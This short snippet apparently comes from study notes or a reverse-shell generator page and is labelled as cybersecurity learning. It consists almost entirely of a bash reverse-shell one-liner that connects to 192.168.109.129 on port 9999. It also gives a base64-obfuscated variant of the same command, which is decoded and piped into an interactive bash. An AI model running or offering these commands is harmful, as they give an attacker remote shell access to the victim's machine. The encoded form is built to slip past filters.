 Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.109.129/9999 0>& 1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwOS4xMjkvOTk5OSAwPiYgMQ==}|
{base64,-d}|{bash,-i}
网络安全学习